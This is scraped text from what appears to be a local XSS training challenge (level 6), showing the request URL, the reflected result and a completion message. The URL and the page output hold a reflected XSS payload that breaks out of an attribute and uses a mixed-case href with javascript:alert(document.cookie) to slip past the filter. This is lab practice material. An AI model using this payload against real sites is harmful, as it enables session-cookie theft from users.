 http://127.0.0.1/xsscha/xsschallenge/level6.php?keyword="><a+hrEF%3D"javascript%3Aalert(document.cookie)">back<%2Fa>&submit=搜索
SQL-labs upload-labs DVWA XSS挑战
欢迎来到level6
没有找到和"><a hrEF="javascript:alert(document.cookie)">back</a>相关的结果.
back"> 搜索
now you're here. Let's go!
IMPORT SELECT WEAR SHOP IMPORT SELECT WEAR SHOP
LEVEL6 LEVEL6
ver2.0 :
127.0.0.1
完成的不错！
确定 取消